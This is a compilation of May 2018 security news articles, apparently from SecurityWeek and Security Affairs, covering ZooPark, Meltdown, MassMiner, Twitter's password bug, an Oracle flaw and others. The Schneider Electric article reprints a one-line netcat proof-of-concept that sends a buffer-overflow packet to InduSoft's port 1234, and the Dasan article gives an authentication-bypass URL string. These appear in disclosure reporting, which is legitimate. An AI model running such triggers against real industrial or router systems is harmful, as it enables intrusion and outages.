We have observed two main distribution vectors for ZooPark – Telegram channels and watering holes. The second one was the preferred vector: we found several news websites that have been hacked by the attackers to redirect visitors to a downloading site that serves malicious APKs. Some of the themes observed in campaign include “Kurdistan referendum”, “TelegramGroups” and “Alnaharegypt news”, among others.
Target profile has evolved during the last years of campaign, focusing on victims in Egypt, Jordan, Morocco, Lebanon and Iran.
ZOO. CYBERESPIONAGE OPERATION PDF
Meltdown Patch in Windows 10 Can Be Bypassed
4.5.2018 securityweek Vulnerebility
A researcher has discovered that a mitigation implemented by Microsoft in Windows 10 for the Meltdown vulnerability can be bypassed. The tech giant says it’s working on an update.
According to Windows internals expert Alex Ionescu, a Meltdown mitigation in Windows 10 has what he describes as “a fatal flaw.”
“Calling NtCallEnclave returned back to user space with the full kernel page table directory, completely undermining the mitigation,” Ionescu wrote on Twitter.

The researcher said Microsoft included a patch for this issue in the recently released Windows 10 version 1803, also known as April 2018 Update, Redstone 4 and RS4.
Microsoft told SecurityWeek that the company is working on providing an update for Windows 10 version 1790, also known as the Fall Creators Update, which appears to be the only version affected.
While the Meltdown mitigation bypass is interesting from a research perspective, exploitation requires local code execution privileges and the risk of malicious attacks is low.
The patches released by Microsoft for the Meltdown vulnerability have caused problems from day one. Shortly after the Meltdown and Spectre flaws were disclosed in early January, users started complaining that Microsoft’s updates had been causing Windows to break down on computers with AMD processors.
More recently, a researcher discovered that Meltdown mitigations for Windows 7 and Windows Server 2008 R2 introduced a serious privilege escalation vulnerability that may be worse than Meltdown.
Industrial Networks Easy to Hack From Corporate Systems: Study
4.5.2018 securityweek ICS
Hackers could in many organizations easily gain access to industrial environments from the corporate network, according to an analysis conducted by Positive Technologies.
The study, based on data from nearly a dozen companies around the world in the oil and gas, metallurgy, and energy sectors, found that the corporate network perimeter can be penetrated in 73% of cases, often due to misconfigurations.
All of the tested companies had SSH, Telnet, RDP and other administration interfaces exposed, and 91% relied on dictionary passwords for privileged users. Other types of security holes on the corporate network perimeter included exposed DBMS interfaces (82%), vulnerable software (64%), use of insecure protocols (64%), arbitrary file upload flaws (45%), remote command execution vulnerabilities (36%), and excessive software and user privileges (36%). The difficulty of exploiting these flaws was in nearly 80% of cases described as “low” or “trivial.”
Within the corporate network, researchers found a wide range of weaknesses that could have allowed malicious actors to escalate privileges and move laterally. Weak passwords, vulnerable software and operating systems, and flaws in network segmentation and traffic filtering were the most commonly found issues.
Once inside the corporate network, attackers could have moved to industrial environments in 82% of cases. In nearly two-thirds of the analyzed companies, hackers could have gained access to the industrial network using special control channels that bypass the demilitarized zone (DMZ). In 45% of cases, investigators found poor traffic filtering between the networks, and in other organizations there was either no DMZ between the networks (18%) or no network segmentation (18%).
“These flaws are of high severity because if the attack is successful, critical servers are compromised. It might seem that having a dedicated channel for remote control of gateway servers is less risky, because an attacker would need to obtain access to specific workstations in the corporate information system. But it is an illusion that such a solution is secure. This method of penetrating the industrial network was successfully demonstrated in most test cases,” Positive Technologies said in its report.
Even if network segmentation has been properly implemented, an attacker can often still gain access to industrial systems, the study shows. This involves accessing the firewall with admin privileges and reconfiguring it to allow a connection from a malicious or compromised device.
Researchers found that obtaining the needed credentials is in many cases easy, again due to weak or poorly protected passwords. Attackers can obtain credentials from corporate IT systems where they are often stored in clear text, through brute-force attacks aimed directly at the firewall, or by obtaining encrypted passwords and cracking them.
Android Phones Vulnerable to Remote Rowhammer Attack via GPU
4.5.2018 securityweek Android
A team of researchers has shown how malicious actors could leverage graphics processing units (GPUs) to launch Rowhammer attacks remotely against Android smartphones.
Rowhammer attacks involve repeatedly accessing a row of memory and causing bit flips in adjacent rows. The issue has been known since at least 2012, but its security implications were first discussed only in 2014, and the first attack was demonstrated in 2015 when Google researchers showed that it could be exploited for privilege escalation.
Other experts later discovered that Rowhammer was remotely exploitable via JavaScript and even demonstrated attacks on mobile platforms, specifically for rooting Android phones. A new variation of the attack presented last year bypassed mitigations proposed up to that point.
Researchers from the VU University in Amsterdam have now shown that the GPU integrated in most mobile processors can also be abused for Rowhammer and other microarchitectural attacks.
Experts demonstrated that JavaScript-based attacks can be launched remotely against web browsers such as Firefox and Chrome on older LG Nexus 5, HTC One M8 and LG G2 smartphones running Android. These devices use the GPU integrated into the Snapdragon 800/801 mobile chips.
The researchers claim their technique, which they have dubbed GLitch, is an improvement to existing CPU attacks, and it can bypass “state-of-the-art” mitigations. Their experiments have shown that the GPU-based Rowhammer attack is reliable and it can be used to compromise a mobile browser in less than two minutes.
“In comparison, even on PCs, all previous Rowhammer attacks from JavaScript require non default configurations (such as reduced DRAM refresh rates or huge pages) and often take such a long time that some researchers have questioned their practicality,” the researchers said in their paper.
“Our GLitch exploit shows that browser-based Rowhammer attacks are entirely practical even on (more challenging) ARM platforms. One important implication is that it is not sufficient to limit protection to the kernel to deter practical attacks, as hypothesized in previous work,” they added.
Ars Technica reported that Chrome 65 and Firefox 59 include mitigations for these types of attacks, and further protections will be rolled out by Google and Mozilla in the upcoming period.
The discovery of the GLitch method is important as it helps software and hardware vendors make their future products more secure, but these types of attacks require significant knowledge and resources and are unlikely to be seen in the wild any time soon.
Australia's Biggest Bank Loses 20 Million Customer Records
4.5.2018 securityweek Incindent
Australia's troubled Commonwealth Bank admitted Thursday it had lost financial records for almost 20 million customers in a major security blunder -- but insisted there was no need to worry.
The nation's biggest company said it could not find two magnetic data tapes that stored names, addresses, account numbers and transaction details from 2000 to 2016.
National broadcaster ABC said the records were supposed to have been destroyed by a sub-contractor after the decommissioning of a data centre, but the bank never received documentation to confirm this happened.
The lender assured customers there was no need to worry as the tapes did not contain passwords, PINs or other data that could be used for fraudulent purposes.
It said in a statement after the incident was exposed by Australian media that an independent forensic investigation in 2016 "determined the most likely scenario was the tapes had been disposed of".
It said the issue was not cyber-related and there was no compromise of its technology platforms, systems, services, apps or websites and no evidence of customer harm.
But ongoing monitoring of the 19.8 million customer accounts involved is continuing, just in case.
"We take the protection of customer data very seriously and incidents like this are not acceptable," said Angus Sullivan, acting group executive for the lender's retail banking services.
"I want to assure our customers that we have taken the steps necessary to protect their information and we apologise for any concern this incident may cause."
He added customers had a 100 percent security guarantee against fraud where it was not their fault.
"The relevant regulators were notified in 2016 and we undertook a thorough forensic investigation, providing further updates to our regulators after its completion," Sullivan added.
"We also put in place heightened monitoring of customer accounts to ensure no data compromise had occurred.
"We concluded, given the results of the investigation, that we would not alert customers."
But Prime Minister Malcolm Turnbull called it "an extraordinary blunder" and said people should have been told.
"It's hard to imagine how so much data could be lost in this way," he said.
"Maintaining data security is of vital importance for everybody, whether it's the private sector or governments and if there is a serious data breach or loss, the people affected should be advised so they can take steps to protect themselves," he said.
The latest revelations cap a troublesome few months for Commonwealth Bank.
On Tuesday, a report by the country's financial services regulator slammed it for a complacent culture and ineffective board after a series of scandals.
The banking giant has been embroiled in claims it broke anti-money laundering and counter-terrorism financing laws and is also facing court over alleged rigging of the benchmark interest rate, which is used to set the price of domestic financial products.
Alongside Australia's three other major lenders -- National Australia Bank, Westpac and ANZ -- it is also under scrutiny in a royal commission looking into misconduct in the finance industry.
MassMiner Attacks Web Servers With Multiple Exploits
4.5.2018 securityweek Exploit Vulnerebility
A recently discovered crypto-currency mining malware family is using multiple exploits in an attempt to increase its chances of successfully compromising web servers, AlienVault has discovered.
Dubbed MassMiner, the malware includes a fork of internet scanning tool MassScan, which in this case passes a list of private and public IP ranges to scan during execution. After compromising a target, the malware first attempts to spread to other hosts on the local network, and then attempts propagation over the Internet.
AlienVault observed multiple versions of MassMiner and says the malware continues to spread. The security firm identified compromised systems in Asia, Latin America, and Europe, but hasn’t established yet the full extent of the infection.
After leveraging MassScan for reconnaissance, the malware attempts to exploit vulnerable systems using the CVE-2017-10271 WebServer Exploit, the CVE-2017-0143 NSA-linked SMB Exploit (EternalBlue, used to install DoublePulsar), and the CVE-2017-5638 Apache Struts Exploit. It also attempts to brute force Microsoft SQL Servers using SQLck.
Once a Microsoft SQL server has been compromised, a script that installs MassMiner is executed, followed by a 1000+ line SQL script that disables important security features on the server, such as anti-virus protections.
On the Weblogic servers, the MassMiner malware is downloaded using a PowerShell script, and a VisualBasic script deploys the malware onto Apache Struts servers.
After being deployed, the malware achieves persistence, schedules tasks to execute its components, modifies access control list (ACL) to grant full access to certain files in the system, and kills the Windows Firewall.
MassMiner downloads a configuration file from a remote server. This file contains information on the server to download updates from, the executable to infect other machines with, and the Monero wallet and mining pool to send mined currency to.
“However, if the http request for the config file is never responded, the malware is capable of successfully running the Miner with its default configuration,” Alien Vault notes.
In addition to the crypto-miner, the malware also attempts to install the classic Gh0st backdoor onto the infected machines. This suggests that the malware operators might be setting up for further attacks, the same as the recently detailed PyRoMine malware did.
AlienVault has identified two Monero wallets belonging to the MassMiner operators.
Ex-NSA Director's IronNet Raises $78 Million
4.5.2018 securityweek IT
IronNet Cybersecurity, a company founded by former NSA director Gen. Keith Alexander, announced on Wednesday that it has raised $78 million in a Series B funding round.
The latest funding round, which brings the total amount of money secured by the firm to over $110 million, was led by new investor C5 Capital, with participation from existing investors ForgePoint Capital and Kleiner Perkins.
IronNet plans on using the newly obtained funds to accelerate its efforts to advance the adoption of its products in the financial and healthcare sectors, and expand internationally in Europe, Asia and the Middle East.
The company announced that its IronDome collective defense system is currently used by nearly half-dozen energy sector providers covering operating subsidiaries across over two dozen states. The product provides automated and real-time sharing of threat data and analysis between participating energy companies.
IronNet’s IronDefense platform offers behavioral threat detection, visibility, and risk prioritization capabilities. The company says this product is currently used by organizations in the financial and energy sectors, including a major custodian bank, a prominent hedge fund, and various energy companies.
“This investment represents a clear endorsement of our core technology and strategy for defending nations and industries around the world,” said Gen. Alexander, who was also the founding commander of the U.S. Cyber Command. “We look forward working closely with our new investors joining us in this funding round to continue to rapidly innovate and expand our efforts in this critically important national security arena.”
Amazon Introduces AWS Security Specialty Certification Exam
4.5.2018 securityweek Security
Security professionals looking to demonstrate and validate their knowledge of how to secure the Amazon Web Services (AWS) platform can now do so by taking the new AWS Certified Security – Specialty exam.
Intended for individuals who hold either an Associate or Cloud Practitioner certification, the security exam covers a broad range of areas, including incident response, logging and monitoring, infrastructure security, identity and access management, and data protection.
Individuals interested in taking the exam should have at least five years of IT security experience designing and implementing security solutions, Amazon says. At least two years of hands-on experience securing AWS workloads is also recommended.
By taking the exam, candidates validate their ability to demonstrate and understand specialized data classifications and AWS data protection mechanisms, as well as data encryption methods and secure Internet protocols, along with AWS mechanisms to implement them.
The exam also allows candidates to demonstrate working knowledge of AWS security services and features of services to provide a secure production environment, and competency gained from two or more years of production deployment experience using AWS security services and features.
The candidates would also show an ability to make tradeoff decisions with regard to cost, security, and deployment complexity given a set of application requirements, and would demonstrate an understanding of security operations and risk.
In addition to announcing the AWS Certified Security – Specialty exam, Amazon also published training and other resources that would help candidates prepare for the exam (focused on AWS fundamentals, architecture, security operations, and security services).
There are also a couple of AWS whitepapers candidates are encouraged to glance over (Security and Compliance documentation and Compliance resources), as well as exam preparation resource guides they can take advantage of.
The Speciality exam includes 65 questions, should take around 170 minutes to complete, and is in English. Candidates are required to pay a $300 fee to participate.
Commodity Ransomware Declines as Corporate Attacks Increase
4.5.2018 securityweek Ransomware
2017 was a landmark year for ransomware, with WannaCry and NotPetya grabbing headlines around the world. Ransomware attacks grew by more than 400% over the year, while the number unique families and variants increased by 62%. These statistics, however, disguise an apparent change in the ransomware industry following the summer of 2017.
The figures and analysis come from F-Secure's upstream telemetry and are published in a new report: The Changing State of Ransomware (PDF). It is the sheer size of the WannaCry outbreak that started in May 2017 that distorts the figures. "While the initial wave of infections was quickly rendered inert with the discovery of an apparent 'kill switch'," notes F-Secure, "it did not actually stop the malware from spreading."
WannaCry spreads like a worm via vulnerable SMB ports, and it will continue to seek to spread unless every single infection is eradicated. In this it is like Conficker, which is still being found in the wild nearly ten years after it was first encountered. Although the WannaCry vulnerability was patched by Microsoft, the malware's continued incidence around the world shows there is no shortage of vulnerable machines.
By the end of 2017, WannaCry accounted for 9 out of every 10 F-Secure detection reports. Most of these are in Asia and South America, but recent reports of infections in Connecticut and North Carolina show that it can still occur anywhere.
Beneath the dominance of WannaCry, closer inspection of the figures shows that in the latter half of 2017, other ransomware detections declined. Apart from two spikes (Mole in September, and Locky in October), the general trend in new detections is downward.
F-Secure believes there are several reasons for this decline. One is the huge increase in the value of bitcoin and other cryptocurrencies. While bitcoin initially fueled the rise of ransomware through its relative anonymity, it is often a labor-intensive method of collecting revenue -- with some criminals even providing 'help desks' for their victims.
The huge rise in the value of bitcoin towards the end of last year persuaded criminals to change tactics -- instead of extorting cryptocurrencies they are now distributing crypto mining malware to steal users' CPU cycles to 'earn' cryptocurrencies. "This scheme draws considerably less attention than ransomware," says the report, "and can prove lucrative if cryptocurrencies increase in value."
But there is another trend hidden by the figures -- a move away from mass-distributed spam-delivered ransomware (more likely to affect home computers than corporate computers) towards more targeted attacks against business. WannaCry might again be partly to blame. Firstly, it raised awareness of ransomware among the general public who are now more likely to take better precautions and maintain backups.
But secondly, the propagation method via SMB ports meant the WannaCry outbreak focused primarily on businesses. It demonstrated, suggests F-Secure, that criminals could focus on the quality rather than quantity of targets in the hopes of getting a better payday.
"After the summer, there was a noticeable shift away from the kind of ransomware activity that we've seen in the last year or two," comments F-Secure security advisor Sean Sullivan. "The last couple of years saw cyber criminals developing lots of new kinds of ransomware, but that activity tapered off after last summer. So, it looks like the ransomware gold rush mentality is over, but we already see hard core extortionists continuing to use ransomware, particularly against organizations because WannaCry showed everyone how vulnerable companies are."
Ransomware is not going away, but it is getting targeted on business. The massive spam delivery campaigns are being replaced by targeted attacks, sometimes using lesser-known ransomwares. "For example," says F-Secure, "in June 2017 a South Korean web hosting company paid a one-million-dollar ransom to cyber criminals after falling victim to a Linux variant of the Erebus ransomware."
Average payouts are far less than this, typically ranging between $150 for Jigsaw and $1900 for Cryptomix. This, however, is per decryption. A home user would consequently be extorted, say $400 for decrypting a PC infected with Shade, while a small business with 100 workstations that need decryption would be charged $40,000.
SamSam is a good example of the changing state of ransomware. The SamSam group will typically breach a company network prior to delivering the ransomware and encrypting files. This gives the criminals time to understand the environment, learn what to encrypt for maximum effect, and potentially disrupt any backup and restore capabilities. This seems to have happened this year at Hancock Health.
Hancock Health decided to pay the SamSam ransom even though it could, it thought, have restored its files from backup. "Several days later," admitted CEO Steve Long, "it was learned that, though the electronic medical record backup files had not been touched, the core components of the backup files from all other systems had been purposefully and permanently corrupted by the hackers."
The City of Atlanta was also hit by SamSam. This is still current. It appears that the city decided not to pay the ransom demand (a little over $51,000); but has so far been forced to spend around $3 million in recovery costs.
Cybercriminals quickly adapt to new conditions and opportunities; but will always go where they can gain maximum income from minimum effort. The two primary themes that came out of the last few months of 2017 are a criminal migration from commodity ransomware to crypto mining, together with the emergence of more targeted ransomware against business.
"The price of bitcoin is probably the biggest factor," suggests Sullivan, "as that's made crypto mining a lot more attractive and arguably less risky for cyber criminals. I also think revenues are probably falling as awareness of the threat has encouraged people to keep reliable backups, as has skepticism about how reliable criminals are on delivering their promises of decrypting data. But cyber criminals will always try to pick low hanging fruit, and they'll return to ransomware if the conditions are right."
Twitter Urges Password Changes After Exposing 'Unmasked' Credentials
4.5.2018 securityweek Social
Twitter on Thursday warned its users that an internal software bug unintentionally exposed "unmasked" passwords by storing them in an internal log.
Twitter CTO, Parag Agrawal, explained that Twitter hashes passwords using the popular bcrypt function, which replaces an actual password with a random set of numbers and letters, allowing Twitter's systems to validate credentials without revealing passwords, while also masking them so Twitter employees can't see them.
"Due to a bug, passwords were written to an internal log before completing the hashing process. We found this error ourselves, removed the passwords, and are implementing plans to prevent this bug from happening again," Agrawal wrote in a blog post.
Agrawal said the bug has been fixed and an investigation shows no indication of breach or misuse by anyone, but urged users to change their passwords.
"Out of an abundance of caution, we ask that you consider changing your password on all services where you’ve used this password," Agrawal noted.
He also suggested that users enable two factor authentication, calling it "the single best action you can take to increase your account security."
Twitter urges its 330 million users to change passwords after bug exposed them in plain text
4.5.2018 securityaffairs Social
Twitter is urging all of its more than 330 million users to change their passwords after a bug exposed them in plain text on internal systems.
Twitter is urging its users to immediately change their passwords after a glitch caused some of them to be stored in plain text.
Parag Agrawal
@paraga
We are sharing this information to help people make an informed decision about their account security. We didn’t have to, but believe it’s the right thing to do. https://twitter.com/twittersupport/status/992132808192634881 …
10:13 PM - May 3, 2018
325
441 people are talking about this
Twitter Ads info and privacy
The company did not reveal the number of affected accounts, according to the Reuters a person familiar with the company’s response said the number was “substantial.”
The bad news is that passwords may have been exposed for “several months.”
More than 330 million users have been impacted, according to the company data were stored in plain text only on an internal system.
“We recently identified a bug that stored passwords unmasked in an internal log. We have fixed the bug, and our investigation shows no indication of breach or misuse by anyone.” reads the security advisory published by the company.
“Out of an abundance of caution, we ask that you consider changing your password on all services where you’ve used this password.”
Twitter announced it had fixed the security glitch and started an internal investigation to verify if users’ data may have been abused by insiders.
The company discovered the flaw a few weeks ago and already reported the issue to some regulators, the bug caused the passwords to be written in plain text on an internal computer log before the hashing process was completed.
“Due to a bug, passwords were written to an internal log before completing the hashing process. We found this error ourselves, removed the passwords, and are implementing plans to prevent this bug from happening again.” continues the advisory.
Just after the announcement of the incident, Twitter’s share price drop 1 percent in extended trade at $30.35, after gaining 0.4 percent during the session.
Twitter apologizes its users and asks its users to change passwords and enable two-factor authentication service. Of course change passwords for all the sites where you have used the same Twitter credentials.
This is the last blatant disclosure of a security breach a few weeks before the introduction of the EU General Data Protection Regulation, a couple of days ago, GitHub announced to have suffered a similar incident.
Schneider Electric Development Tools InduSoft Web Studio and InTouch Machine Edition are affected by a critical buffer flaw
4.5.2018 securityaffairs ICS
Researchers at Tenable have disclosed technical details and a PoC code for a critical remote code execution vulnerability affecting Schneider Electric InduSoft Web Studio and InTouch Machine Edition products.
Experts at security firm Tenable have discovered a critical remote code execution vulnerability affecting Schneider Electric InduSoft Web Studio and InTouch Machine Edition products.
The InduSoft Web Studio is a development tool for human-machine interfaces (HMIs), supervisory control and data acquisition (SCADA) systems and embedded instrumentation solutions, while the InTouch Machine Edition is an HMI/SCADA development tool.
Boot products are widely adopted in almost any industry, from energy to building automation.
Researchers at Tenable discovered a stack-based buffer overflow vulnerability in the tools that can be exploited by a remote unauthenticated attacker to trigger a DoS condition or to execute arbitrary code execution with elevated privileges.
Tenable disclosed technical details and the following proof-of-concept (PoC) code for the vulnerability:
cat <(echo -ne '\x02\x57\x03\x02\x32'`python -c 'print "A"*0x500'`'\x09\x0a\x03') - | nc <target_host> 1234
According to the researchers, the buffer overflow issue could be exploited to fully compromise the vulnerable system and use it as an entry point in the target network.
An attacker can exploit the flaw by sending specially crafted packets and use HMI clients to read and write tags, and monitor alarms and events, he only needs to remotely connect to port 1234 on the targeted machine.
“Tenable Research found a new stack-based buffer overflow in InduSoft Web Studio and InTouch Machine Edition. A threat actor could send a crafted packet to exploit the buffer overflow vulnerability using a tag, alarm, event, read or write action to execute code.” reads the analysis published by Tenable.
“The vulnerability can be remotely exploited without authentication and targets the IWS Runtime Data Server service, by default on TCP port 1234. The software implements a custom protocol that uses various “commands.” This vulnerability is triggered through command 50, and is caused by the incorrect usage of a string conversion function.”
The flaw affects InduSoft Web Studio v8.1 and prior, and InTouch Machine Edition 2017 v8.1 and prior.
Schneider Electric addressed the vulnerability with the release of v8.1 SP1 for both products, security patches were made available on April 6.
“Customers using InduSoft Web Studio v8.1 or prior versions are affected and should upgrade and apply InduSoft Web Studio v8.1 SP1 as soon as possible.” reads the advisory published by Schneider Electric.
“Customers using InTouch Machine Edition 2017 v8.1 or prior versions are affected and should upgrade and apply InTouch Machine Edition 2017 v8.1 SP1 as soon as possible.”
CVE-2018-2879 – Vulnerability in Oracle Access Manager can let attackers impersonate any user account
4.5.2018 securityaffairs Vulnerebility
Security researchers have discovered a security vulnerability in Oracle Access Manager that can be exploited by a remote attacker to bypass the authentication and take over the account of any user.
Security researcher Wolfgang Ettlinger from SEC Consult Vulnerability Lab has discovered a security vulnerability in Oracle Access Manager that can be exploited by a remote attacker to bypass the authentication and take over the account of any user or administrator on affected systems.
Oracle Access Management provides Web SSO with MFA, coarse-grained authorization and session management, and standard SAML Federation and OAuth capabilities to enable secure access to mobile applications and external cloud.
The flaw, tracked as CVE-2018-2879, relates a flawed cryptographic format used by the Oracle Access Manager.
“The Oracle Access Manager is the component of the Oracle Fusion Middleware that handles authentication for all sorts of web applications,” SEC Consult researcher Wolfgang Ettlinger explained.
“we will demonstrate how minor peculiarities of the cryptographic implementation had a real-life impact on the security of the product. By exploiting this vulnerability we were able to fabricate arbitrary authentication tokens, allowing us to impersonate any user and effectively break the main functionality of OAM.”
Ettlinger explained that an attacker can exploit a vulnerability in the way OAM handles encrypted messages to trick the software into accidentally disclosing information that can be used to log in impersonating other users.
The attacker can power a padding oracle attack to disclose an account’s authorization cookie, he can create a script that generates valid login keys for any desired user, including administrators.
“During a research project, we found that a cryptographic format used by the OAM exhibits a serious flaw. By exploiting this vulnerability, we were able to craft a session token. When a WebGate is presented with this token, it would accept it as a legitimate form of authentication and allow us to access protected resources.” explained the expert.
“What’s more, the session cookie crafting process lets us create a session cookie for an arbitrary username, thus allowing us to impersonate any user known to the OAM.”
The following video PoC shows that an attacker can impersonate arbitrary users by triggering the flaw.
Oracle Access Management 11g and 12c versions were both affected by the vulnerability. The experts used a simple Google Dork to find about 11.800 OAM installs, some of them belonging to high-profile organizations (including Oracle). We have to consider the there are many other installations that are not reachable from the Internet.

The experts responsibly disclosed this flaw to Oracle in November 2017. the IT giant addressed it with the latest Critical Patch Update (CPU) in April 2018.
“As this patch was provided in Oracle’s regular update schedule, we expect OAM administrators to have applied the patch by now. If this is not the case for your organization, it’s high time to do so now” continues the advisory.
Technical details about the CVE-2018-2879 are included in the security advisory published by the SEC Consult Cryptography Competence Center.
Australia’s Commonwealth Bank lost 20 Million customer records
4.5.2018 securityaffairs Incindent
Australia’s biggest bank, the Commonwealth Bank, disclosed a major security incident that exposed financial records for almost 20 million customers.
According to the Commonwealth Bank representatives, two magnetic data tapes were lost, both stored customers’ records, including names, addresses, account numbers and transaction details from 2000 to 2016.
According to the broadcaster ABC, the data were supposed to have been destroyed when a sub-contractor after the dismantled a data centre. The sub-contractor did not provide the bank the documentation to confirm this the disruption of the magnetic data tapes, anyway the bank tried to downplay the situation confirming that the records don’t include passwords, PINs or other financial or sensitive information.

According to an independent forensic investigation conducted in 2016 “the most likely scenario was the tapes had been disposed of,” anyway it was not a data breach and banking systems were not compromised by attackers.
“We take the protection of customer data very seriously and incidents like this are not acceptable,” announced Angus Sullivan, acting group executive for the lender’s retail banking services.
“I want to assure our customers that we have taken the steps necessary to protect their information and we apologise for any concern this incident may cause.”
The Commonwealth Bank is continuing to monitor the accounts of the affected customers providing them full coverage against frauds and other fraudulent activities.
“The relevant regulators were notified in 2016 and we undertook a thorough forensic investigation, providing further updates to our regulators after its completion,” said Sullivan.
“We also put in place heightened monitoring of customer accounts to ensure no data compromise had occurred.
“We concluded, given the results of the investigation, that we would not alert customers.”
Prime Minister Malcolm Turnbull defined the case “an extraordinary blunder.”
“It’s hard to imagine how so much data could be lost in this way,” he said.
“Maintaining data security is of vital importance for everybody, whether it’s the private sector or governments and if there is a serious data breach or loss, the people affected should be advised so they can take steps to protect themselves,” he said.
The case is the last of a string of adverse events that affected the Commonwealth Bank. the banking giant “has been embroiled in claims it broke anti-money laundering and counter-terrorism financing laws and is also facing court over alleged rigging of the benchmark interest rate, which is used to set the price of domestic financial products.”
Microsoft Patches Critical Flaw in Open Source Container Library
4.5.2018 securityweek Vulnerebility
Microsoft informed users on Wednesday that an update for the Windows Host Compute Service Shim library patches a critical remote code execution vulnerability.
Introduced in January 2017, the Windows Host Compute Service (HCS) is a low level container management API for Microsoft’s Hyper-V hypervisor. The tech giant has made available two open source wrappers that allow users to call the HCS from higher level programming languages instead of the C API directly.
One of these wrappers is the Windows Host Compute Service Shim (hcsshim), which supports launching Windows Server containers from the Go language. Hcsshim is mainly used in the Docker Engine project, but Microsoft says it can be freely used by others as well.
Swiss developer and security researcher Michael Hanselmann discovered that hcsshim fails to properly validate input when importing a container image, allowing a malicious actor to remotely execute arbitrary code on the host operating system.
“To exploit the vulnerability, an attacker would place malicious code in a specially crafted container image which, if an authenticated administrator imported (pulled), could cause a container management service utilizing the Host Compute Service Shim library to execute malicious code on the Windows host,” Microsoft said in its advisory.
The vulnerability, tracked as CVE-2018-8115, has been classified as critical, but Microsoft believes it is unlikely to be exploited for malicious purposes. Technical details of the issue have not been made public.
The flaw has been fixed with the release of hcsshim 0.6.10, which can be obtained from GitHub. US-CERT has also released an alert advising users to apply the update.
This is not the only out-of-band update released by Microsoft recently. Last month, the company updated its Malware Protection Engine to patch a vulnerability that can be exploited to take control of a system by placing a malicious file in a location where it would be scanned.
UPDATE. Hanselmann says he reported the vulnerability to both Microsoft and Docker in February. The researcher will release technical details and a proof-of-concept (PoC) exploit on May 9.
Over a Million Dasan Routers Vulnerable to Remote Hacking
4.5.2018 securityweek Vulnerebility
Researchers have disclosed the details of two unpatched vulnerabilities that expose more than one million home routers made by South Korea-based Dasan Networks to remote hacker attacks.
In a blog post published on Monday, vpnMentor revealed that many Gigabit-capable Passive Optical Network (GPON) routers, which are used to provide fiber-optic Internet, are affected by critical vulnerabilities. The company told SecurityWeek that the impacted devices are made by Dasan Networks.
One of the flaws, tracked as CVE-2018-10561, allows a remote attacker to bypass a router’s authentication mechanism simply by appending the string “?images/” to a URL in the device’s web interface.
The second vulnerability, identified as CVE-2018-10562, allows an authenticated attacker to inject arbitrary commands.
By combining the two security holes, a remote and unauthenticated attacker can take complete control of a vulnerable device and possibly the entire network, vpnMentor said. The company has published a video showing how the attack works:
A Shodan search shows that there are more than one million GPON home routers exposed to the Internet, a majority located in Mexico (480,000), Kazakhstan (390,000), and Vietnam (145,000).
